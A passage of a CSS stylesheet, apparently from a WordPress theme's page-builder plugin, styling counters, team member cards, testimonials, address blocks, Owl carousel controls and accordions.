  color: #fff;
  text-shadow: none;
}

/* Dark BG */
.row-background-dark h1,
.row-background-dark h2,
.row-background-dark h3,
.row-background-dark h4,
.row-background-dark h5,
.row-background-dark h6 {
  color: #ffffff;
}

.row-background-dark p {
  color: #ffffff;
}

/*------------------------------------------------------------------
  List
-------------------------------------------------------------------*/
ol li {
  line-height: 30px;
}

ul li {
  line-height: 30px;
}

ul.list-unstyled li {
  margin: 6px 0;
}

.list li i:before {
  font-size: 14px;
}

/* Dark BG list */
.row-background-dark ul.list-unstyled li {
  color: #ffffff;
}

/*------------------------------------------------------------------
  Counter
-------------------------------------------------------------------*/
.counter {
  position: relative;
  color: #353535;
  min-height: 60px;
}

.counter i {
  font-size: 60px;
  line-height: 64px;
  display: inline-block;
}

.counter i:before {
  font-size: 60px;
}

.counter span {
  display: block;
  font-size: 44px;
  font-weight: 500;
  margin: 10px 0;
  margin-bottom: 5px;
  line-height: 40px;
}

.counter label {
  font-weight: 500;
  color: #757575;
  font-size: 15px;
  position: relative;
  margin: 10px 0;
  margin-bottom: 0;
  text-transform: uppercase;
}

.counter label:before {
  background: #353535;
  content: "";
  height: 1px;
  position: absolute;
  left: 0%;
  top: -10px;
  width: 30px;
  margin-left: 0px;
}

/* Counter align center */
.counter-center {
  text-align: center;
}

.counter-center label:before {
  left: 50%;
  margin-left: -15px;
}

/* Counter align left */
.counter-left {
  text-align: left;
}

/* Counter align right */
.counter-right {
  text-align: right;
}

.counter-right label:before {
  left: inherit;
  right: 0px;
}

/* Counter icon postion */
.fancy {
  padding-top: 30px;
  position: relative;
  z-index: 0;
}

.fancy i {
  color: rgba(53, 53, 53, 0.05);
  font-size: 90px;
  line-height: 90px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: -1;
}

.fancy i:before {
  font-size: 90px;
}

/* Counter text icon postion left */
.pgscore_counter-style_7 {
  position: relative;
  padding-left: 73px;
}

.pgscore_counter-style_7:after,
.pgscore_counter-style_7:before {
  content: normal;
}

.pgscore_counter-style_7 label {
  width: 100%;
  margin-bottom: 0;
  margin-top: 0;
}

.pgscore_counter-style_7 label:before {
  content: normal;
}

.pgscore_counter-style_7 i {
  color: #999999;
  font-size: 50px;
  line-height: 55px;
  position: absolute;
  left: 0;
  bottom: auto;
  top: 3px;
}

.pgscore_counter-style_7 i:before {
  font-size: 54px;
}

.pgscore_counter-style_7 span {
  margin: 0;
  line-height: 40px;
}

/* Counter left border icon postion left */
.pgscore_counter-style_8 {
  position: relative;
  padding-left: 95px;
}

.pgscore_counter-style_8:after,
.pgscore_counter-style_8:before {
  background: #353535;
  content: "";
  position: absolute;
  bottom: 0;
  width: 2px;
}

.pgscore_counter-style_8:after {
  height: 40px;
  left: 0;
}

.pgscore_counter-style_8:before {
  height: 65px;
  left: 5px;
}

.pgscore_counter-style_8 label {
  width: 100%;
  margin-bottom: 0;
  margin-top: 0;
}

.pgscore_counter-style_8 label:before {
  content: normal;
}

.pgscore_counter-style_8 i {
  color: #999999;
  font-size: 50px;
  line-height: 55px;
  position: absolute;
  left: 25px;
  bottom: 0;
}

.pgscore_counter-style_8 i:before {
  font-size: 54px;
}

.pgscore_counter-style_8 span {
  margin: 0;
  line-height: 40px;
}

.row-background-dark .pgscore_counter-style_8 i:before {
  color: #ffffff;
}

.row-background-light .pgscore_counter-style_8 i {
  color: #353535;
}

/* Icon Border */
.counter.counter-icon-style_border i {
  border: 2px solid #999999;
  font-size: 34px;
  text-align: center;
  color: #999999;
  width: 60px;
  height: 60px;
  line-height: 55px;
}

.counter.counter-icon-style_border i:before {
  font-size: 34px;
  line-height: 34px;
}

/* Icon Rounded */
.counter.counter-icon-shape_rounded i {
  line-height: 60px;
  border-radius: 5px;
}

/* Icon Round */
.counter.counter-icon-shape_round i {
  line-height: 60px;
  border-radius: 50%;
}

/* Counter dark BG */
.row-background-dark .counter {
  color: #ffffff;
}

.row-background-dark .counter label {
  color: #ffffff;
}

.row-background-dark .counter label:before {
  background: #ffffff;
}

.row-background-dark .fancy i {
  color: rgba(255, 255, 255, 0.2);
}

.row-background-dark .pgscore_counter-style_8::after,
.row-background-dark .pgscore_counter-style_8::before {
  background: #ffffff;
}

.row-background-dark .pgscore_counter-style_7 i {
  color: #ffffff;
}

.row-background-dark .counter-icon-style_border i {
  border-color: #ffffff;
}

.row-background-dark .counter.counter-icon-style_border i {
  color: #ffffff;
  border-color: #ffffff;
}

.row-background-light .counter.counter-icon-style_border i {
  color: #353535;
  border-color: #353535;
}

.row-background-light .counter-icon-style_border i {
  border-color: #353535;
}

.row-background-light .pgscore_counter-style_7 i {
  color: #353535;
  border-color: #353535;
}

/*------------------------------------------------------------------
  Step feature
-------------------------------------------------------------------*/
/* Step left */
.feature-box.text .title {
  margin-top: 0;
  font-weight: 500;
  font-size: 20px;
  display: table;
  width: 100%;
}

.feature-box.text label {
  font-size: 70px;
  font-weight: 600;
  line-height: 1;
  color: #999999;
  width: 106px;
}

.feature-box.text span {
  position: relative;
  left: -10px;
}

.feature-box.text label,
.feature-box.text span {
  display: table-cell;
}

/* Step right */
.feature-box.step_feature-text-right {
  text-align: right;
}

.feature-box.step_feature-text-right span {
  position: relative;
  right: -10px;
  left: inherit;
}

/* Step center */
.feature-box.step_feature-text-center {
  text-align: center;
}

.feature-box.step_feature-text-center label,
.feature-box.step_feature-text-center span {
  display: block;
  width: auto;
}

/*----------------------------------------------------------------------
  Team
-----------------------------------------------------------------------*/
.team {
  background: #fff;
  padding-top: 20px;
  border: 2px solid #999999;
  text-align: center;
  position: relative;
  cursor: pointer;
  overflow: hidden;
}

.team .team-description {
  opacity: 0;
}

.team .team-description {
  background: #353535;
  text-align: center;
  padding: 10px 15px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team .team-description h4 {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  color: #ffffff;
  text-transform: uppercase;
  margin: 0;
}

.team .team-description span {
  font-size: 15px;
  color: #999999;
}

.team .team-images img {
  display: inline-block;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.team:hover .team-images img {
  -o-transform: scale(1.07);
  -ms-transform: scale(1.07);
  -moz-transform: scale(1.07);
  -webkit-transform: scale(1.07);
  transform: scale(1.07);
}

.team .team-social-icon {
  background: #999999;
  color: #fff;
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 10px;
  text-align: center;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team .team-social-icon a {
  line-height: 24px;
  font-size: 18px;
  color: #fff;
  border: 2px solid #fff;
  width: 35px;
  height: 35px;
  line-height: 32px;
  text-align: center;
  display: inline-block;
  margin-right: 10px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team .team-social-icon a:last-child {
  margin-right: 0px;
}

.team:hover .team-description {
  opacity: 1;
}

.team:hover .team-social-icon {
  bottom: 68px;
}

.team .team-social-icon ul {
  display: inline-block;
  vertical-align: top;
  padding: 0px;
}

.team .team-social-icon li {
  display: inline-block;
  margin: 0 2px;
}

.team .team-social-icon li a {
  margin-bottom: 0;
  border: 2px solid #ffffff;
}

.pgscore_team_members_style_style-2 .team .team-social-icon.pgssi-shape-rounded li a {
  position: relative;
  left: -50px;
  margin: 5px 0px;
  border-radius: 100%;
  border: 2px solid #999999;
  color: #999999;
}

.pgscore_team_members_style_style-2 .team:hover .team-social-icon.pgssi-shape-rounded li a {
  left: 15px;
}

.pgscore_team_members_style_style-2 .team .team-social-icon.pgssi-shape-rounded li a:hover {
  color: #ffffff;
  border: 2px solid transparent;
}

.team .team-social-icon li a:hover {
  border-color: transparent;
}

.team .team-social-icon li .fa {
  font-size: 16px;
}

.team .team-description p,
.team .contact-info {
  display: none;
}

/* Team Shadow */
.team.shadow {
  border: 1px solid #f5f5f5;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team.shadow .team-description {
  position: inherit;
  opacity: 1;
  background: #999999;
}

.team.shadow .team-description h4,
.team.shadow .team-description span {
  color: #353535;
}

.team.shadow .team-description a:hover {
  color: #ffffff;
}

.team.shadow .team-social-icon {
  position: inherit;
  background: none;
  bottom: 0;
  position: relative;
  z-index: 9;
}

.team.shadow:hover .team-images img {
  -o-transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.team.shadow {
  -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.05);
}

.team.shadow:hover .team-social-icon a {
  color: #fff;
  border: 2px solid #fff;
}

.team.shadow img {
  margin-bottom: 0px;
}

.team.shadow .team-social-icon:before,
.team.shadow .team-social-icon:after {
  background: #353535;
  content: "";
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0;
  z-index: -1;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}

.team.shadow .team-social-icon:before {
  top: 0;
}

.team.shadow .team-social-icon:after {
  bottom: 0;
}

.team.shadow:hover .team-social-icon:before {
  height: 50%;
  top: 0;
}

.team.shadow:hover .team-social-icon:after {
  height: 50%;
  bottom: 0;
}

.team.shadow .social-icons.border li a {
  border-color: #999999;
  color: #999999;
}

.team.shadow .social-icons.border li a:hover {
  border-color: transparent;
}

.team.shadow .team-description p,
.team.shadow .contact-info {
  display: none;
}

/* Team Boxed */
.team.boxed,
.team.boxed .team-description h4,
.team.boxed .team-description span {
  border: none;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team.boxed .team-description {
  opacity: 1;
  height: 75px;
  background: #353535;
  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
  font-size: 14px;
  line-height: 24px;
  color: #fff;
}

.team.boxed .team-description h4 {
  color: #ffffff;
  padding-top: 5px;
}

.team.boxed .team-description span {
  color: #999999;
  margin-bottom: 15px;
  display: inline-block;
  width: 100%;
}

.team.boxed .team-description p {
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  margin-bottom: 0;
}

.team.boxed:hover .team-images img {
  -o-transform: scale(0.95);
  -ms-transform: scale(0.95);
  -moz-transform: scale(0.95);
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}

.team.boxed:hover {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
}

.team.boxed:hover .team-description {
  background: #999999;
  height: 185px;
}

.team.boxed:hover .team-description h4 {
  color: #fff;
}

.team.boxed .team-description a:hover {
  color: #353535;
}

.team.boxed:hover .team-description span {
  color: #fff;
}

.team.boxed .team-description p {
  display: block;
}

.team.boxed .team-social-icon {
  background: none;
  bottom: inherit;
  left: 0px;
  top: 15px;
  width: 40px;
  padding: 0;
}

.team.boxed .social-icons.border li {
  margin: 3px 0;
}

.team.boxed .social-icons.border li a {
  color: #999999;
  border-color: #999999;
  margin-right: 0;
  -webkit-border-radius: 90px;
  -moz-border-radius: 90px;
  border-radius: 90px;
  position: relative;
  left: -60px;
}

.team.boxed:hover .social-icons.border li a {
  left: 0px;
}

.team.boxed .social-icons.border li a:hover {
  color: #ffffff;
  border-color: transparent;
}

.team.boxed .social-icons.border li a:nth-child(1) {
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.team.boxed .social-icons.border li a:nth-child(2) {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team.boxed .social-icons.border li a:nth-child(3) {
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team.boxed .social-icons.border li a:nth-child(4) {
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.team.boxed .social-icons.border li a:nth-child(5) {
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.text-white .team.boxed .team-description h4,
.text-white .team.boxed .team-description span,
.text-white .team.boxed .team-description p {
  color: #353535;
}

.pgscore_team_members_list_style_carousel.pgscore_team_members_style_style-2 .team.boxed {
  margin: 6px;
}

.pgscore_team_members_style_style-3 .team .team-social-icon a {
  color: #353535;
}

.pgscore_team_members_style_style-3 .team.shadow:hover .team-social-icon a {
  border: 1px solid transparent;
}

/* Team Left */
.team.left_pos {
  background: #ffffff;
  padding-top: 0;
  padding-left: 48%;
  min-height: 288px;
  text-align: left;
  margin-bottom: 40px;
  cursor: auto;
}

.team.left_pos .team-images {
  position: absolute;
  left: 0;
  top: 0;
  width: 48%;
  text-align: center;
  padding-top: 15px;
}

.team.left_pos .team-images img {
  -o-transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.team.left_pos .team-description {
  position: relative;
  opacity: 1;
  background: none;
  text-align: left;
  padding: 20px;
}

.team.left_pos .team-description .title {
  margin-bottom: 5px;
  font-size: 18px;
  color: #353535;
}

.team.left_pos .team-description span {
  margin-bottom: 5px;
  display: block;
}

.team.left_pos .team-description .title {
  font-size: 18px;
  margin-bottom: 8px;
  color: #353535;
}

.team.left_pos .team-description,
.team.left_pos .team-description p {
  line-height: 22px;
}

.team.left_pos .team-description p,
.team.left_pos .contact-info {
  display: block;
}

.team.left_pos .contact-info {
  padding: 0px;
}

.team.left_pos .contact-info li {
  list-style-type: none;
}

.team.left_pos .contact-info a {
  display: block;
  color: #757575;
  margin: 3px 0;
  text-decoration: none;
}

.team.left_pos .contact-info a:hover {
  color: #999999;
}

.team.left_pos .contact-info i {
  margin-right: 10px;
}

.team.left_pos .contact-info i:before {
  font-size: 18px;
  color: #999999;
}

.team.left_pos .team-social-icon {
  position: absolute;
  bottom: 0;
  width: 52%;
  left: auto;
  right: 0;
}

.team.left_pos:hover .team-social-icon {
  bottom: 0;
}

.text-white .team.left_pos {
  background: none;
}

.text-white .team.left_pos .team-images {
  background: #ffffff;
}

.text-white .team.left_pos .team-description .title {
  color: #ffffff;
}

.text-white .team.left_pos .contact-info a {
  color: #ffffff;
}

/* Fancy Team */
.team-block {
  width: 1266px;
  margin: 0 auto;
  position: relative;
  margin-top: 100px;
}

.team-block .member-info {
  position: absolute;
  top: 0;
  width: 40px;
  height: 40px;
  cursor: pointer;
  z-index: 996;
}

.team-block .member-info:hover {
  z-index: 999;
}

.team-block .member-info.member1 {
  left: 9%;
  top: 0px;
  z-index: 997;
}

.team-block .member-info.member2 {
  left: 25%;
  top: -40px;
  z-index: 998;
}

.team-block .member-info.member3 {
  left: 42%;
  top: -12px;
}

.team-block .member-info.member4 {
  left: 55%;
  top: 12px;
}

.team-block .member-info.member5 {
  left: 68%;
  top: -20px;
  z-index: 998;
}

.team-block .member-info.member6 {
  left: 86%;
  top: 38px;
  z-index: 997;
}

.team-block .member-info .info {
  display: block;
  position: absolute;
  top: -100px;
  left: -105px;
  background: #353535;
  width: 250px;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  z-index: -1;
}

.team-block .member-info .info:after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: #353535;
  border-top-color: #353535;
  border-width: 7px;
  margin-left: -7px;
}

.team-block .member-info:hover .info {
  opacity: 1;
  top: -120px;
}

.member-info .team-description h4 {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  color: #353535;
  text-transform: uppercase;
  margin: 0;
}

.member-info .team-description a:hover {
  color: #ffffff;
}

.member-info .team-description span {
  font-size: 15px;
  color: #353535;
}

.member-info .team-social-icon {
  padding: 10px 0;
  text-align: center;
}

.member-info .team-social-icon ul {
  display: inline-block;
  vertical-align: top;
}

.member-info .team-social-icon li:last-child a {
  margin-right: 0;
}

/*----------------------------------------------------------------------
  Testimonial
-----------------------------------------------------------------------*/
.testimonial {
  position: relative;
  background: #f9f9f9;
  padding: 85px 50px 45px 70px;
  margin: 0 8px 4px 0;
  margin-top: 45px;
  color: #757575;
  font-weight: 400;
  line-height: 24px;
  text-align: center;
  -webkit-box-shadow: 8px 4px 0px 0px #999999;
  -moz-box-shadow: 8px 4px 0px 0px #99ff99;
  box-shadow: 8px 4px 0px 0px #999999;
}

.testimonial-avatar {
  position: absolute;
  left: 50%;
  margin-left: -55px;
  top: -45px;
  width: 110px;
  height: 110px;
}

.testimonial-avatar img {
  border: 4px solid #999999;
  max-width: 100%;
}

.testimonial-info {
  position: relative;
}

.testimonial-info:before {
  position: absolute;
  top: -15px;
  left: -35px;
  color: #999999;
  font-family: 'FontAwesome';
  content: "\f10d ";
  font-size: 32px;
}

.author-info {
  font-size: 16px;
  color: #353535;
  text-transform: uppercase;
  margin-top: 20px;
  position: relative;
}

.author-info strong {
  font-weight: 500;
}

.author-info span {
  font-weight: normal;
  color: #757575;
  text-transform: none;
}

.author-info:before {
  content: "";
  position: absolute;
  width: 50px;
  height: 2px;
  background: #999999;
  left: 50%;
  bottom: -10px;
  margin-left: -25px;
}

/* Light */
.testimonial.light {
  background: #fff;
}

/* Text White */
.text-white .testimonial,
.testimonial.text-white {
  color: #fff;
}

.text-white .testimonial .author-info {
  color: #fff;
}

/* Clean */
.testimonial.clean {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-bottom: 0;
  padding: 0 50px 25px 70px;
  margin-top: 0;
}

.testimonial.clean .testimonial-avatar {
  position: relative;
  top: 0;
  margin-bottom: 20px;
}

.text-white .testimonial.clean .author-info {
  color: #999;
}

.yellow-bg .testimonial.clean {
  padding-bottom: 10px;
  margin-bottom: 0;
}

.yellow-bg .testimonial.clean .author-info {
  color: #032323;
}

.yellow-bg .testimonial.clean .testimonial-avatar img {
  border-color: #ffffff;
}

.text-white .testimonial.clean .testimonial-info:before,
.text-white .testimonial.clean .author-info span {
  color: #ffffff;
}

.testimonial.clean .author-info {
  color: #999999;
}

.text-white .testimonial.clean .author-info:before {
  background: #ffffff;
}

/* Left Position */
.testimonial.left_pos {
  padding: 60px 40px 40px 120px;
  text-align: left;
}

.testimonial.left_pos .testimonial-avatar {
  left: 0;
  margin-top: -50px;
  top: 50%;
}

.testimonial.left_pos .author-info:before {
  margin-left: 0;
  left: 0;
}

/* Bottom Position */
.testimonial.bottom_pos {
  padding: 60px 40px 40px 60px;
  text-align: left;
  margin-top: 0;
  margin-bottom: 50px;
}

.testimonial.bottom_pos .testimonial-avatar {
  bottom: -50px;
  top: inherit;
  left: 0px;
  margin-left: 50px;
}

.testimonial.bottom_pos .author-info {
  margin-left: 125px;
}

.testimonial.bottom_pos .author-info:before {
  margin-left: 0;
  left: 0;
}

.testimonial.bottom_pos.clean .testimonial-avatar {
  position: absolute;
  bottom: -70px;
}

.testimonial.bottom_pos.clean {
  padding: 18px 0px 40px 36px;
}

.testimonial.bottom_pos.clean .author-info {
  margin-left: 148px;
}

/* Theme BG */
.testimonial.yellow {
  background: #999999;
  color: #ffffff;
  -webkit-box-shadow: 8px 4px 0px 0px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 8px 4px 0px 0px rgba(0, 0, 0, 0.06);
  box-shadow: 8px 4px 0px 0px rgba(0, 0, 0, 0.06);
}

.testimonial.yellow .testimonial-info:before,
.testimonial.yellow .author-info span {
  color: #ffffff;
}

.testimonial.yellow .testimonial-avatar img {
  border-color: #ffffff;
  -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
  color: #ffffff;
}

.testimonial.yellow .author-info:before {
  background: #ffffff;
}

.row-background-dark .testimonial.clean .author-info span {
  color: #ffffff;
}

.row-background-dark .testimonial.clean .testimonial-info p {
  color: #ffffff;
}

.row-background-dark .testimonial p {
  color: #757575;
}

.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot.active span {
  background: #999999;
}

.row-background-dark .testimonial.yellow p {
  color: #ffffff;
}

.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #ffffff;
}

.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #ffffff;
}

.row-background-light .testimonial-avatar img {
  border: 4px solid #757575;
}

.row-background-light .testimonial {
  -webkit-box-shadow: 8px 4px 0 0 rgba(117, 117, 117, 0.2);
  box-shadow: 8px 4px 0 0 rgba(117, 117, 117, 0.2);
}

.row-background-light .owl-carousel.owl-theme .owl-dots .owl-dot.active span {
  background: #ffffff;
}

.row-background-light .owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
  background: #ffffff;
}

.row-background-light .testimonial.clean {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.row-background-light .testimonial.yellow {
  background: #353535;
}

/*---------------------------------------------------------------------
 Address block
----------------------------------------------------------------------*/
.address-block {
  position: relative;
  padding-left: 80px;
}

.address-block.address-block-without-icon {
  padding-left: 0px;
}

.address-block i {
  width: 60px;
  height: 60px;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  line-height: 54px;
  color: #999999;
}

.address-block i:before {
  font-size: 36px !important;
}

.address-block.fill i {
  background: #999999;
  color: #323232;
  border: none;
}

.address-block span {
  display: block;
  height: 100%;
  width: 100%;
  background-position: center center;
}

.address-block a {
  display: block;
}

.address-block.flat i {
  color: #ffffff;
}

.address-block.rounded i {
  border-radius: 10%;
}

.address-block.round i {
  border-radius: 100%;
}

.address-block.border i:before {
  font-size: 26px;
}

.address-block.flat i:before {
  font-size: 26px;
}

/* Address block light BG */
.row-background-light .address-block.border i {
  border-color: #353535;
  color: #353535;
}

.row-background-light .address-block span {
  color: #757575;
}

.row-background-light .address-block a {
  color: #353535;
}

/* Address block Dark BG */
.row-background-dark .address-block {
  color: #ffffff;
}

/* Map iframe */
.site-main .wpb_gmaps_widget .wpb_wrapper {
  padding: 0px;
}

/*---------------------------------------------------------------------
 Owl carousel  
----------------------------------------------------------------------*/
.owl-carousel .owl-item img {
  width: auto;
}

.owl-carousel .owl-nav {
  display: block;
  position: absolute;
  text-indent: inherit;
  top: 45%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  left: 0;
  width: 100%;
  cursor: pointer;
  z-index: 999;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  display: block;
  position: absolute;
  text-indent: inherit;
  width: auto;
  cursor: pointer;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  top: 50%;
}

.owl-carousel .owl-nav .owl-prev {
  left: 0px;
}

.owl-carousel .owl-nav .owl-next {
  right: 0px;
}

.owl-carousel .owl-nav i {
  font-size: 20px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  padding-left: 2px;
  display: inline-block;
  color: #ffffff;
  background: #353535;
  border: 0px solid #353535;
  font-weight: normal;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.owl-carousel .owl-nav i:hover {
  background: #999999;
  color: #353535;
}

.owl-carousel:hover .owl-nav .owl-prev,
.owl-carousel:hover .owl-nav .owl-next {
  opacity: 1;
  background: none;
  padding: 0;
  margin: 0;
}

.owl-carousel:hover .owl-nav .owl-prev {
  left: -17px;
}

.owl-carousel:hover .owl-nav .owl-next {
  right: -17px;
}

.pgscore_team_members_style_style-1 .owl-carousel .owl-item img {
  display: inline-block;
}

.pgscore_image_slider_wrapper .owl-theme .owl-nav [class*='owl-'] {
  margin: -17px 0 0 0;
  padding: 0;
}

/* Dots */
.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  margin-top: 10px;
}

.owl-carousel .owl-dots {
  display: inline-block;
  position: absolute;
  bottom: -35px;
  text-indent: inherit;
  left: 0px;
  width: 100%;
  cursor: pointer;
  text-align: center;
}

.owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #353535;
  border-radius: 30px;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0px 3px;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  cursor: pointer;
}

.owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
  background: #999999;
}

.owl-carousel.owl-theme .owl-dots .owl-dot.active span {
  background: #999999;
  width: 20px;
}

.dark-bg .owl-carousel.owl-theme .owl-dots .owl-dot span,
.text-white .owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #ffffff;
}

.yellow-bg .owl-carousel.owl-theme .owl-dots .owl-dot.active span {
  background: #ffffff;
}

.yellow-bg .owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
  background: #ffffff;
}

.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #ffffff;
}

/*---------------------------------------------------------------------
 Owl carousel2  
----------------------------------------------------------------------*/
.pgscore_recent_posts_style_style-2 .owl-carousel .owl-item img {
  margin-bottom: 0px;
}

/*---------------------------------------------------------------------
 Accordion
----------------------------------------------------------------------*/
.vc_tta-accordion .vc_tta-panel-title {
  font-size: 16px;
  font-weight: 500;
}

.vc_tta-accordion .vc_tta-panel-title > a {
  padding: 16px 20px;
}

.entry-content .vc_tta.vc_general .vc_tta-panel-body {
  padding: 14px 0px;
}

/* Modern */
.entry-content .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,
.entry-content .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,
.entry-content .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before {
  border: none;
}

.entry-content .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
  background: none;
}

/* Flat */
.entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {
  background: none;
}

.accordion .acd-heading {
  position: relative;
  padding: 15px 40px 15px 15px;
  font-size: 15px;
  line-height: normal;
  cursor: pointer;
  background-color: #f5f5f5;
  display: block;
  text-align: left;
  color: #888888;
  text-decoration: none;
}

.accordion .acd-heading:before {
  font-family: 'FontAwesome';
  cursor: pointer;
  content: "\f067";
  position: absolute;
  top: 6px;
  right: 10px;
  display: block;
  padding: 7px 8px 2px;
  color: #999999;
  font-size: 16px;
  line-height: 24px;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -moz-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
}

.accordion .acd-active .acd-heading:before {
  content: "\f068";
}

.accordion .acd-heading > i {
  margin-right: 16px;
}

.accordion .acd-des {
  display: none;
  overflow: hidden;
  text-align: left;
  padding: 10px 0px;
  color: #888888;
  line-height: 24px;
}

.accordion .acd-group {
  margin-bottom: 10px;
}

.accordion .acd-group:last-child {
  margin-bottom: 0;
}

/* Accordion - Arrow */
.accordion.arrow .acd-heading:before {
  content: "\f105";
  font-size: 22px;
}

.accordion.arrow .acd-active .acd-heading:before {
  content: "\f107";
  font-size: 22px;
}

/* Accordion - Dark */
.accordion.dark .acd-heading {
  border: none;
  background: #323232;
  color: #fff;
}

.accordion.dark .acd-heading:before {
  color: #fff;
}

/* Accordion - Boxed */
.accordion.boxed .acd-heading::before {
  background: red;
  color: #ffffff;
  height: 100%;
  overflow: hidden;
  padding: 14px 15px;
  right: 0;
  top: 0;
  width: 53px;
  text-align: center;
}

/* Accordion - Rounded */
.accordion.rounded .acd-heading {
  border-radius: 4px;
  overflow: hidden;
}

/* Accordion - Borderd */
.accordion.border .acd-heading {
  background: none;
  border: 1px solid #dddddd;
}

.accordion.border .acd-active .acd-heading {
  background: red;
  border-color: red;
  color: #ffffff;
}

.accordion.border .acd-active .acd-heading:before {
  color: #ffffff;
}

/***** Dark BG *****/
.text-white .accordion .acd-des {
  color: #f5f5f5;
}

.text-white .accordion.border .acd-heading {
  border-color: #dddddd;
  color: #ffffff;
}

.text-white .accordion.border .acd-active .acd-heading {
  border-color: red;
}

.text-white .accordion.dark .acd-heading {
  background: #454545;
}

/***** yellow BG *****/
.yellow-bg .accordion.boxed .acd-heading::before {
  background: #353535;
  color: #ffffff;
}

.yellow-bg .accordion.border .acd-heading {
  border-color: #ffffff;
  color: #ffffff;
}

.yellow-bg .accordion.border .acd-active .acd-heading {
  border-color: #ffffff;
}

.yellow-bg .accordion.border .acd-heading:before {
  color: #ffffff;
}

